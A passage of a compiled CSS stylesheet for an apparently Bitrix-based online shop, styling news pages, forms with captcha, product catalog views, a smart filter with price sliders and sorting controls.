        left: 100%;
        right: auto;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        html .timeline.row .item .pointer.left > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        html .timeline.row .item .pointer.left span {
          left: 5px; } }

/* /timeline */
/* shops */
.shops .search_city,
.shops .filter,
.shops .shops_list,
.shops .map {
  margin-bottom: 20px; }

.shops .search_city {
  position: relative; }
  .shops .search_city .input-group .fa:before {
    content: '\f002'; }
  .shops .search_city ul.cities_list {
    right: 15px;
    left: 15px; }

.shops .filter button {
  margin-right: 10px; }

.shops .shops_list {
  max-height: 350px;
  border: 1px solid #ebebeb;
  overflow-x: hidden;
  overflow-y: scroll; }
  .shops .shops_list .item {
    padding: 9px 10px; }
    .shops .shops_list .item:hover {
      background-color: #ebebeb; }
    .shops .shops_list .item.cityempty, .shops .shops_list .item.typeempty {
      display: none; }
    .shops .shops_list .item .name {
      font-weight: bold; }

@media (max-width: 991px) {
  .shops .shops_list {
    max-height: 200px; } }

/* /shops */
/* news */
.news {
  margin-top: 44px; }
  .news .item {
    margin-bottom: 15px; }
    .news .item .image {
      margin-bottom: 15px;
      text-align: center; }
      .news .item .image img {
        display: inline-block;
        width: auto;
        max-width: 100%; }
    .news .item .data .date,
    .news .item .data .name {
      margin-bottom: 5px; }
    .news .item .data .descr a {
      text-decoration: none; }

/* /news */
/* news.detail */
.newsdetail {
  margin-bottom: 45px; }
  .newsdetail .markers {
    margin-bottom: 15px; }
    .newsdetail .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      margin-bottom: 5px;
      padding: 0px 30px 0px 10px; }
      .newsdetail .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .newsdetail .markers .action_date {
      display: inline-block;
      white-space: nowrap; }
  .newsdetail .pic {
    margin-bottom: 25px;
    text-align: center; }
    .newsdetail .pic img {
      width: auto;
      max-width: 100%; }

.backshare {
  margin-bottom: 30px; }
  .backshare .detailback {
    text-decoration: none; }
    .backshare .detailback:hover i {
      color: #0084c9; }
    .backshare .detailback i {
      padding: 10px 10px 9px 9px;
      color: #b8b8b8;
      background-color: #ebebeb;
      border: 1px solid #ebebeb; }
      .backshare .detailback i:before {
        content: "\f112"; }
    .backshare .detailback span {
      display: inline-block;
      padding-top: 9px;
      padding-left: 10px; }

@media (min-width: 992px) {
  .backshare .yashare {
    text-align: right; } }

@media (max-width: 991px) {
  .backshare .yashare {
    margin-top: 10px; } }

.detailGallery {
  margin-bottom: 45px; }
  .detailGallery .pic {
    margin-bottom: 10px;
    text-align: center; }
    .detailGallery .pic img {
      width: auto;
      max-width: 100%;
      max-height: 600px; }

/* /news.detail */
/* yandex share */
.yashare-auto-init {
  display: inline-block; }

.b-share .b-share-icon {
  width: 28px;
  height: 28px; }
  .b-share .b-share-icon.b-share-icon_facebook {
    background: url("../img/icon_facebook.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_twitter {
    background: url("../img/icon_twitter.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_gplus {
    background: url("../img/icon_googleplus.png") 0px 0px no-repeat; }

.b-share .b-share__handle {
  height: 28px;
  padding: 0px 3px 5px 2px !important; }

.yashare > span {
  display: inline-block;
  padding-top: 9px;
  padding-right: 10px; }

/* /yandex share */
/* forms */
.overflower {
  overflow: hidden; }

.mainform .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }
  .mainform textarea:active, .mainform textarea:focus {
    border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }
  .mainform .text-triangle.focused {
    border-left: 10px solid #b8b8b8;
    border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }
  .mainform .load-avatar a {
    line-height: 60px;
    margin-left: 5px; }

.mainform .avatar-wrap {
  float: left;
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb; }

.mainform .field-wrap {
  min-height: 58px;
  margin-top: 15px; }
  .mainform .field-wrap.req {
    padding-top: 0px; }
  .mainform .field-wrap textarea {
    resize: vertical; }

.mainform .captcha_wrap {
  float: left; }

.mainform .buttons,
.mainform input[type="submit"] {
  margin-left: 15px;
  float: right;
  text-align: right; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }
  .mainform input.must-be-filled::-webkit-input-placeholder, .mainform input.must-be-filled::-moz-placeholder, .mainform input.must-be-filled:-moz-placeholder, .mainform input.must-be-filled:-ms-input-placeholder {
    color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .buttons span {
  display: block;
  margin-top: 0px;
  margin-bottom: 10px; }
  .mainform .buttons span.required {
    display: inline; }

/************************************************************************/
.mainform .captcha_wrap .reloadCaptcha {
  float: left;
  margin-left: 15px;
  margin-top: 7px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 1px dashed #585f69; }
  .mainform .captcha_wrap .reloadCaptcha:hover {
    text-decoration: none;
    border-bottom-color: transparent; }

.mainform .captchaImg {
  height: 60px;
  width: 185px;
  padding-left: 0px;
  border: 1px solid #ebebeb; }

.mainform .buttons {
  margin-top: 15px;
  margin-bottom: 15px; }
  .mainform .buttons .starrequired {
    float: left;
    line-height: 14px; }

/* webforms */
.webform {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px; }

.webform.noborder {
  border-top: 0px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }

.mainform textarea:active, .mainform textarea:focus {
  border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }

.mainform .text-triangle.focused {
  border-left: 10px solid #b8b8b8;
  border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }

.mainform .load-avatar a {
  line-height: 60px;
  margin-left: 5px; }

.mainform .avatar-wrap {
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb;
  float: left; }

.field-wrap {
  min-height: 58px;
  margin-top: 15px; }

/* .mainform .captcha_wrap img{
  margin-top: 18px;
} */
.mainform .captcha_wrap {
  float: left; }

.mainform .buttons, .mainform .buttons input[type="submit"] {
  float: right;
  text-align: right; }

.mainform .buttons input[type="submit"] {
  text-align: center; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }

.mainform input.must-be-filled::-webkit-input-placeholder {
  color: #881f1f; }

.mainform input.must-be-filled::-moz-placeholder {
  color: #881f1f; }

/* Firefox 19+ */
.mainform input.must-be-filled:-moz-placeholder {
  color: #881f1f; }

/* Firefox 18- */
.mainform input.must-be-filled:-ms-input-placeholder {
  color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .calendar-wrap a:before {
  content: '\f073'; }

.mainform .calendar-wrap a {
  font-family: 'FontAwesome';
  font-size: 20px;
  position: absolute;
  right: 25px;
  top: 31px;
  color: #b8b8b8; }

.mainform .calendar-wrap.req a {
  top: 34px; }

.mainform .calendar-wrap a:hover,
.mainform .rating .rating-icon:hover,
.mainform .rating .rating-icon.hover {
  cursor: pointer;
  color: #0084c9; }

.mainform .rating .rating-icon:before {
  content: '\f006'; }

.mainform .rating .rating-icon.selected:before {
  content: '\f005'; }

.mainform .rating .rating-icon {
  color: #b8b8b8;
  font-size: 15px;
  font-family: 'FontAwesome';
  float: left;
  padding-right: 5px;
  text-decoration: none; }

.mainform .field-wrap.rating .stars {
  margin-top: 14px; }

.mainform .req-input.must-be-filled.rating-border {
  border-color: #881f1f; }

.field-wrap label,
.field-wrap .label-wrap {
  display: block;
  margin-bottom: 5px;
  padding-left: 0px;
  font-size: 1.38462;
  font-weight: 100;
  cursor: pointer; }
  .field-wrap label .required,
  .field-wrap .label-wrap .required {
    display: inline;
    font-size: 18px;
    color: #c90d0d;
    line-height: 14px; }

.mainform .inner-wrap {
  background-color: #fafafa;
  padding: 15px 25px 5px;
  border: 1px solid #ebebeb; }

.mainform .dropdown .btn.btn-default {
  text-align: left;
  width: 111%;
  border-color: #ebebeb;
  height: 36px; }

.mainform .field-wrap.dropdown .dropdown-menu {
  margin-left: 15px;
  padding-top: 0px;
  padding-bottom: 0px;
  border-bottom: solid 2px #0084c9; }

.mainform .field-wrap.dropdown .dropdown-menu li:before {
  content: ""; }

.mainform .field-wrap.dropdown .dropdown-menu li a:hover {
  background-color: #ebebeb; }

.mainform .field-wrap.dropdown .dropdown-menu li,
.mainform .field-wrap.dropdown .dropdown-menu li a {
  border-bottom: 1px solid #ebebeb;
  height: 36px;
  text-decoration: none; }

.right-arrow-caret {
  float: right; }

.right-arrow-caret:before {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 9px;
  font-weight: bold; }

.mainform .field-wrap.dropdown .btn-group.open .dropdown-toggle {
  background-color: white;
  border-color: #b8b8b8;
  -webkit-box-shadow: none;
  box-shadow: none; }

.mainform .field-wrap.dropdown .btn-group .dropdown-toggle:hover {
  background-color: white;
  border-color: #b8b8b8;
  color: #585f69; }

.mainform .field-wrap input.hidden_input {
  position: absolute;
  top: 0;
  visibility: hidden; }

.mainform .file_upload {
  position: relative;
  overflow: hidden;
  font-size: 1em;
  /* example */
  height: 2em;
  /* example */
  line-height: 2em; }

.mainform .file_upload input[type=file] {
  position: absolute;
  top: 0;
  visibility: hidden; }

/******************************************************************************/
/* /forms */
/* catalog */
.sectiondescription {
  margin-bottom: 15px; }

/* /catalog */
/* catalog.section -> showcase & list */
.products {
  margin-bottom: 15px; }
  .products .item {
    margin-bottom: 15px; }
    .products .item .in {
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .products .item .in:hover {
        border-color: #b8b8b8; }
    .products .item .price.cool {
      font-size: 18px;
      line-height: 17px;
		display: flex;}
    .products .item .stores .empty {
      color: #dd2808; }
    .products .item .stores .isset {
      color: #008800; }
  .products.showcase .item {
    min-height: 326px; }
    .products.showcase .item .pic {
      height: 190px;
      line-height: 190px;
      text-align: center; }
      .products.showcase .item .pic img {
        max-width: 100%;
        max-height: 190px;
        margin-top: -3px; }
    .products.showcase .item .data {
      margin: 7px 9px 0px 9px; }
    .products.showcase .item .name,
    .products.showcase .item .buy,
    .products.showcase .item .bot {
      margin-bottom: 8px; }
    .products.showcase .item .name {
      height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
  .products.list .item {
    min-height: 115px; }
    .products.list .item .part.part1 {
      padding-right: 6px; }
    .products.list .item .part.part2 {
      padding-left: 6px; }
    .products.list .item .pic {
      height: 115px;
      line-height: 115px; }
      .products.list .item .pic img {
        position: relative;
        top: -1px;
        max-height: 115px; }
    .products.list .item .data {
      margin: 6px 11px 6px 0px; }
    .products.list .item .name {
      max-height: 37px;
      overflow: hidden; }
    .products.list .item .name,
    .products.list .item .limiter {
      margin-bottom: 5px; }
    .products.list .item .price {
      display: inline-block; }
    .products.list .item .article,
    .products.list .item .quantity {
      display: inline-block;
      padding-right: 15px; }
  .products.list .bot .stores {
    margin-right: 20px; }
  .products.list.little .item {
    min-height: 68px; }
    .products.list.little .item .pic {
      height: 68px;
      line-height: 68px; }
      .products.list.little .item .pic img {
        top: -2px;
        max-height: 68px; }
    .products.list.little .item .limiter {
      height: 37px;
      margin-bottom: 0px; }
    .products.list.little .item .descr {
      display: none; }

@media (min-width: 768px) {
  .products.list .item .limiter {
    height: 79px;
    overflow: hidden; }
  .products.list .item .prices,
  .products.list .item .buybtn {
    display: table;
    width: 100%; }
    .products.list .item .prices > div,
    .products.list .item .buybtn > div {
      display: table-cell;
      height: 103px;
      vertical-align: middle; }
  .products.list.little .prices > div,
  .products.list.little .buybtn > div {
    height: 56px; } }

@media (max-width: 767px) {
  .products.list .item .price.old {
    margin-right: 20px; }
  .products.list .item .bot {
    margin-bottom: 5px; }
  .products.list .item .article,
  .products.list .item .quantity {
    display: block; }
  .products.list.little .item .bot {
    display: none; } }

/* /catalog.section -> showcase & list */
/* catalog.element */
.js-detail {
  margin-top: 32px; }
  .js-detail .pic {
    margin-bottom: 15px; }
    .js-detail .pic .changeFromSlider {
      display: block;
      height: 300px;
      line-height: 300px;
      text-align: center; }
      .js-detail .pic .changeFromSlider img {
        max-height: 300px; }
  .js-detail .prices {
    margin-bottom: 15px; }
    .js-detail .prices .discount {
      margin-left: 20px;
      color: #b12a2a; }
    .js-detail .prices .price.old {
      font-size: 14px; }
    .js-detail .prices .price.cool {
      font-size: 18px; }
  .js-detail .previewtext {
    margin-bottom: 15px; }
  .js-detail .previewtext .moreprops,
  .js-detail .previewtext .moretext,
  .js-detail .proptable .moreprops,
  .js-detail .proptable .moretext {
    position: relative;
    text-decoration: none;
    border-bottom: 1px dashed #585f69; }
    .js-detail .previewtext .moreprops:hover,
    .js-detail .previewtext .moretext:hover,
    .js-detail .proptable .moreprops:hover,
    .js-detail .proptable .moretext:hover {
      border-bottom-color: transparent; }
    .js-detail .previewtext .moreprops:after,
    .js-detail .previewtext .moretext:after,
    .js-detail .proptable .moreprops:after,
    .js-detail .proptable .moretext:after {
      position: absolute;
      top: -3px;
      right: -16px;
      font-size: 18px;
      content: "\f105";
      font-weight: normal;
      display: inline-block;
      font-family: 'FontAwesome'; }
  .js-detail .buyblock {
    padding: 14px 18px;
    border: 1px solid #ebebeb; }
    .js-detail .buyblock .stores {
      margin-top: 8px;
      margin-bottom: 15px;
      padding-right: 0; }
    .js-detail .buyblock .stores .empty {
      color: #dd2808; }
    .js-detail .buyblock .stores .isset {
      color: #008800; }
    .js-detail .buyblock .buybtns a {
      display: block;
      width: 100%;
      margin-bottom: 8px;
      text-align: center;
      text-decoration: none; }
      .js-detail .buyblock .buybtns a:last-child {
        margin-bottom: 0px; }
    .js-detail .buyblock .delivery {
      margin-top: 15px; }
    .js-detail .buyblock .yashare {
      margin-top: 30px; }
      .js-detail .buyblock .yashare > span {
        padding-top: 7px;
        padding-right: 0px; }
      .js-detail .buyblock .yashare .yashare-auto-init {
        float: right; }
        .js-detail .buyblock .yashare .yashare-auto-init .b-share {
          padding-right: 0px !important;
          padding-left: 0px !important; }
          .js-detail .buyblock .yashare .yashare-auto-init .b-share a:last-child {
            padding-right: 0px !important; }
  .js-detail .part2 {
    margin-top: 50px; }
  .js-detail .proptable table {
    width: 100%; }
    .js-detail .proptable table .name {
      width: 50%;
      position: relative; }
      .js-detail .proptable table .name:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 10px;
        border-bottom: 1px dashed #ebebeb;
        z-index: 1;
        top: 0;
        margin: auto;
        bottom: 0; }
      .js-detail .proptable table .name > span {
        padding-right: 7px;
        z-index: 2; }
    .js-detail .proptable table .val {
      width: 50%;
      word-break: break-all;
      padding-left: 20px; }
    .js-detail .proptable table td {
      padding: 5px 0; }
      .js-detail .proptable table td > span {
        position: relative;
        background-color: #fff; }

/* /catalog.element */
/* catalog.smart.filter */
.smartfilter {
  background-color: #fff;
  /*Track*/
  /* modf */ }
  .smartfilter ul {
    margin-bottom: 0px; }
    .smartfilter ul > li {
      margin-bottom: 10px; }
      .smartfilter ul > li:last-child {
        margin-bottom: 0px; }
    .smartfilter ul .bx_filter_prop {
      position: relative;
      border: 1px solid #ebebeb; }
      .smartfilter ul .bx_filter_prop.active > .name:after {
        content: "\f107"; }
      .smartfilter ul .bx_filter_prop.active > .body {
        display: block;
        border-top: 1px solid #ebebeb;
        z-index: 2; }
      .smartfilter ul .bx_filter_prop > .name {
        position: relative;
        padding: 8px 25px;
        line-height: 18px;
        cursor: pointer; }
        .smartfilter ul .bx_filter_prop > .name:after {
          top: 8px;
          right: 17px;
          font-size: 18px;
          content: "\f105";
          position: absolute;
          font-weight: normal;
          display: inline-block;
          font-family: 'FontAwesome'; }
        .smartfilter ul .bx_filter_prop > .name .hint {
          position: relative; }
          .smartfilter ul .bx_filter_prop > .name .hint:hover .text {
            display: block; }
          .smartfilter ul .bx_filter_prop > .name .hint .fa {
            margin-left: 7px; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:before {
              font-size: 14px;
              content: "\f1db"; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:after {
              position: relative;
              top: -2px;
              right: 7px;
              font-size: 8px;
              content: "\f129"; }
          .smartfilter ul .bx_filter_prop > .name .hint .text {
            position: absolute;
            top: 25px;
            left: 0px;
            display: none;
            min-width: 250px;
            padding: 8px 10px;
            vertical-align: middle;
            line-height: 18px;
            color: #585f69;
            background-color: #fafafa;
            border: 1px solid #b8b8b8;
            -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            z-index: 10; }
      .smartfilter ul .bx_filter_prop > .body {
        display: none;
        padding: 10px 25px;
        background-color: #fff;
        z-index: 1; }
      .smartfilter ul .bx_filter_prop label {
        display: block;
        font-weight: normal; }
        .smartfilter ul .bx_filter_prop label:last-child {
          margin-bottom: 0px; }
    .smartfilter ul .buttons {
      padding: 19px 10px; }
  .smartfilter .bx_ui_slider_track {
    position: relative;
    height: 9px;
    margin: 15px 0px;
    border: 1px solid #ebebeb;
    background: transparent; }
  .smartfilter .bx_ui_slider_part {
    display: none;
    position: absolute;
    top: -6px;
    width: 1px;
    height: 17px;
    background: #a2bfc7; }
    .smartfilter .bx_ui_slider_part.p1 {
      left: -1px; }
    .smartfilter .bx_ui_slider_part.p2 {
      left: 25%; }
    .smartfilter .bx_ui_slider_part.p3 {
      left: 50%; }
    .smartfilter .bx_ui_slider_part.p4 {
      left: 75%; }
    .smartfilter .bx_ui_slider_part.p5 {
      right: -1px; }
    .smartfilter .bx_ui_slider_part.p2 span,
    .smartfilter .bx_ui_slider_part.p3 span,
    .smartfilter .bx_ui_slider_part.p4 span {
      color: #6b8086; }
    .smartfilter .bx_ui_slider_part span {
      font-size: 11px;
      font-weight: bold;
      position: absolute;
      top: -16px;
      left: 50%;
      display: block;
      width: 100px;
      margin-left: -50px;
      text-align: center;
      color: #000; }
  .smartfilter .bx_ui_slider_range,
  .smartfilter .bx_ui_slider_pricebar,
  .smartfilter .bx_ui_slider_pricebar_VD,
  .smartfilter .bx_ui_slider_pricebar_VN,
  .smartfilter .bx_ui_slider_pricebar_V {
    position: absolute;
    top: 0px;
    bottom: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .smartfilter .bx_ui_slider_range {
    z-index: 90; }
  .smartfilter .bx_ui_slider_pricebar {
    z-index: 80; }
  .smartfilter .bx_ui_slider_pricebar_VD {
    z-index: 40;
    background-color: #b7b7b7; }
  .smartfilter .bx_ui_slider_pricebar_VN {
    z-index: 50;
    background-color: transparent; }
  .smartfilter .bx_ui_slider_pricebar_V {
    z-index: 60;
    background-color: #0084c9; }
  .smartfilter .bx_ui_slider_handle {
    position: absolute;
    top: -6px;
    display: inline-block;
    cursor: pointer;
    color: #000;
    background-color: #ebebeb;
    text-decoration: none; }
    .smartfilter .bx_ui_slider_handle:hover {
      color: #fff;
      background-color: #0084c9; }
    .smartfilter .bx_ui_slider_handle span {
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 16px;
      padding: 3px 8px; }
    .smartfilter .bx_ui_slider_handle.left {
      left: 0; }
      .smartfilter .bx_ui_slider_handle.left span:after {
        content: "\f104"; }
    .smartfilter .bx_ui_slider_handle.right {
      right: 0; }
      .smartfilter .bx_ui_slider_handle.right span:after {
        content: "\f105"; }
  .smartfilter .bx_filter_parameters_box .polovinka {
    width: 50%;
    float: left; }
  .smartfilter .bx_filter_parameters_box_container_block input {
    text-align: right;
    padding-right: 5px;
    padding-left: 5px; }
  .smartfilter .bx_filter_calendar_container {
    position: relative; }
    .smartfilter .bx_filter_calendar_container.from {
      margin-right: 5px; }
    .smartfilter .bx_filter_calendar_container.to {
      margin-left: 5px; }
    .smartfilter .bx_filter_calendar_container input {
      text-align: left; }
    .smartfilter .bx_filter_calendar_container .calendar-icon {
      position: absolute;
      top: 7px;
      right: 3px; }
      .smartfilter .bx_filter_calendar_container .calendar-icon i:after {
        content: '\f073'; }
  .smartfilter .bx_filter_container_modef {
    position: relative;
    display: block; }
    .smartfilter .bx_filter_container_modef .bx_filter_popup_result {
      position: absolute;
      top: -46px;
      left: 100%; }
  .smartfilter .bx_filter_popup_result {
    position: relative;
    display: block;
    min-width: 150px;
    white-space: nowrap;
    margin-right: 15px;
    margin-left: 43px;
    padding: 8px 10px 7px 13px;
    vertical-align: middle;
    line-height: 18px;
    color: #585f69;
    text-decoration: none;
    background-color: #fafafa;
    border-top: 1px solid #b8b8b8;
    border-right: 1px solid #b8b8b8;
    border-bottom: 1px solid #b8b8b8;
    z-index: 1; }
    .smartfilter .bx_filter_popup_result:hover {
      border-color: #0084c9; }
      .smartfilter .bx_filter_popup_result:hover .arrow {
        border-right-color: #0084c9; }
    .smartfilter .bx_filter_popup_result .arrow {
      position: absolute;
      top: -1px;
      left: -35px;
      border: 18px solid transparent;
      border-right: 18px solid #b8b8b8; }
      .smartfilter .bx_filter_popup_result .arrow span {
        position: absolute;
        top: -16px;
        left: -14px;
        border: 16px solid transparent;
        border-right: 16px solid #fafafa; }
    .smartfilter .bx_filter_popup_result #modef_num {
      margin-right: 15px; }
  .smartfilter .body .bx_filter_param_label.cwp:before, .smartfilter .body .bx_filter_param_label.cwp:after,
  .smartfilter .body .bx_filter_param_label.cwpal:before,
  .smartfilter .body .bx_filter_param_label.cwpal:after,
  .smartfilter .body .bx_filter_param_label.dwpal:before,
  .smartfilter .body .bx_filter_param_label.dwpal:after {
    content: ''; }

.bx_filter_param_label {
  cursor: pointer; }

.smartfilter .bx_filter_param_label.disabled,
body .popup-window .bx_filter_param_label.disabled {
  cursor: default; }

.bx_filter_param_label.cwp {
  float: left;
  margin-right: 4px; }

.bx_filter_param_label.c,
.bx_filter_param_label.rb {
  margin-left: 17px; }

.bx_filter_param_label.cwpal .bx_filter_param_btn {
  float: left;
  margin-right: 5px; }

.bx_filter_param_label.cwpal .bx_filter_param_text {
  display: inline-block;
  margin-top: 3px; }

.bx_filter_param_btn {
  display: block;
  padding: 2px;
  border: 1px solid transparent; }

.bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_param_label:hover .bx_filter_param_btn {
  border-color: #0084c9; }

.bx_filter_param_label.disabled:hover .bx_filter_param_btn {
  border-color: transparent; }

.bx_filter_param_text .role_count {
  color: #c3c3c3; }

.bx_filter_btn_color_icon {
  display: block;
  line-height: 18px;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  border: 1px solid #b8b8b8;
  -webkit-background-size: cover;
  background-size: cover; }

.bx_filter_select_block .bx_filter_select_text {
  display: block;
  text-align: left;
  border-color: #ebebeb; }
  .bx_filter_select_block .bx_filter_select_text .bx_filter_btn_color_icon {
    float: left;
    margin-right: 5px; }

body .popup-window.smartFilterSelectbox {
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  body .popup-window.smartFilterSelectbox .popup-window-top-row,
  body .popup-window.smartFilterSelectbox .popup-window-bottom-row,
  body .popup-window.smartFilterSelectbox .popup-window-left-column,
  body .popup-window.smartFilterSelectbox .popup-window-right-column {
    display: none; }
  body .popup-window.smartFilterSelectbox .popup-window-center-column {
    background: transparent; }
  body .popup-window.smartFilterSelectbox .popup-window-content {
    margin: 0px; }
    body .popup-window.smartFilterSelectbox .popup-window-content ul {
      display: block;
      min-width: 160px;
      padding: 5px 0;
      margin: 2px 0 0;
      padding-top: 0px;
      padding-bottom: 0px;
      font-size: 14px;
      text-align: left;
      background-color: #fff;
      border: 1px solid #ebebeb;
      border-bottom: 2px solid #0084c9;
      border-radius: 0px;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      background-clip: padding-box; }
    body .popup-window.smartFilterSelectbox .popup-window-content li {
      display: block;
      height: 35px;
      margin-left: -1px;
      border-left: 1px solid #ebebeb;
      border-right: 1px solid #ebebeb; }
    body .popup-window.smartFilterSelectbox .popup-window-content label {
      display: block;
      padding: 7px 25px;
      cursor: pointer;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
      margin-bottom: 0px;
      border-top: 1px solid #ebebeb;
      border-bottom: 1px solid #ebebeb; }
      body .popup-window.smartFilterSelectbox .popup-window-content label:hover {
        text-decoration: none;
        color: #585f69;
        background-color: #eee; }
      body .popup-window.smartFilterSelectbox .popup-window-content label.disabled:hover {
        background-color: transparent; }
    body .popup-window.smartFilterSelectbox .popup-window-content .bx_filter_btn_color_icon {
      float: left;
      margin-right: 5px; }

.bx_filter_select_popup ul li label {
  font-weight: normal; }

.bx_filter_btn_color_icon.all {
  position: relative;
  border: none; }

.bx_filter_btn_color_icon.all:after,
.bx_filter_btn_color_icon.all:before {
  position: absolute;
  width: 60%;
  height: 60%;
  background: #fff;
  content: " ";
  -webkit-box-shadow: inset 0 0 0 1px #b8b8b8;
  box-shadow: inset 0 0 0 1px #b8b8b8; }

.bx_filter_btn_color_icon.all:before {
  top: 0;
  left: 0; }

.bx_filter_btn_color_icon.all:after {
  right: 0;
  bottom: 0; }

.bx_filter_param_label.disabled {
  opacity: .5;
  cursor: default; }

@media (max-width: 991px) {
  .aroundfilter {
    position: relative; }
    .aroundfilter .smartfilter {
      display: none; }
      .aroundfilter .smartfilter.open {
        position: absolute;
        top: 50px;
        left: 0px;
        right: 0px;
        display: block;
        z-index: 5;
        padding: 15px;
        border: 1px solid #ebebeb;
        -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
      .aroundfilter .smartfilter .name .hint {
        display: none; } }

@media (min-width: 992px) {
  .smartfilter.ftype1 {
    margin-bottom: 10px; }
  .smartfilter.ftype2 ul .bx_filter_prop > .body {
    position: absolute;
    top: 38px;
    right: 0px;
    left: 0px;
    border-top: 1px solid #ebebeb;
    border-bottom: 2px solid #0084c9;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
  .smartfilter.ftype2 ul .buttons {
    text-align: right; }
  .smartfilter.ftype2 .bx_filter_container_modef .bx_filter_popup_result {
    left: auto;
    right: 0px; } }

/* /catalog.smart.filter */
/* catalog.compare.list */
.comparelist .btn {
  border-color: #ebebeb; }
  .comparelist .btn .fa:after {
    content: "\f080"; }

/* /catalog.compare.list */
/* catalog.sorter */
.catalogsorter {
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb; }
  .catalogsorter > div {
    margin-top: 10px;
    margin-bottom: 10px; }
  .catalogsorter .template i.showcase:before,
  .catalogsorter .templateDrop i.showcase:before {
    content: "\f00a"; }
  .catalogsorter .template i.list:before,
  .catalogsorter .templateDrop i.list:before {
    content: "\f00b"; }
  .catalogsorter .template i.list_little:before,
  .catalogsorter .templateDrop i.list_little:before {
    content: "\f03a"; }
  .catalogsorter .template a {
    display: inline-block;
    margin-left: 10px;
    padding: 9px 12px 7px 13px;
    color: #b8b8b8;
    background-color: #ebebeb; }
    .catalogsorter .template a:hover, .catalogsorter .template a.selected {
      color: #0084c9; }
    .catalogsorter .template a:first-child {
      margin-left: 0px; }
  .catalogsorter .templateDrop .fa {
    margin-left: 0px; }
  .catalogsorter .templateDrop .dropdown-toggle .fa:after {
    content: ''; }
  .catalogsorter .templateDrop .dropdown-menu {
    min-width: 60px; }
  .catalogsorter .dropdown > .btn-default.dropdown-toggle {
    border-color: #ebebeb; }
  .catalogsorter .dropdown.open > .btn-default.dropdown-toggle {
    background-color: transparent; }
  .catalogsorter .dropdown .arrowright {
    margin-left: 7px; }
    .catalogsorter .dropdown .arrowright:after {
      content: "\f105"; }
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby,
  .catalogsorter .comparising {
    margin-right: 10px; }
  .catalogsorter .output .title,
  .catalogsorter .output .dropdown {
    display: inline-block; }
  .catalogsorter .output .title {
    margin-right: 3px; }
  .catalogsorter .output .fileicon {
    margin-left: 0px;
    margin-right: 3px; }
    .catalogsorter .output .fileicon:before {
      content: "\f016"; }
    .catalogsorter .output .fileicon:after {
      content: ''; }
  .catalogsorter .showfilter {
    border-color: #ebebeb; }
    .catalogsorter .showfilter i {
      margin-left: 0px; }
      .catalogsorter .showfilter i:before {
        content: "\f0b0"; }
      .catalogsorter .showfilter i:after {
        content: ' '; }

@media (min-width: 501px) {
  .comparising {
    float: right; } }

@media (max-width: 500px) {
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby {
    margin-right: 0px; }
  .catalogsorter > div:first-child button {
    border-right: none; }
  .catalogsorter .filterbtn + .output button,
  .catalogsorter .filterbtn + .sortby button {
    border-right: none; }
  .catalogsorter .comparising .btn {
    position: relative;
    left: -1px; } }

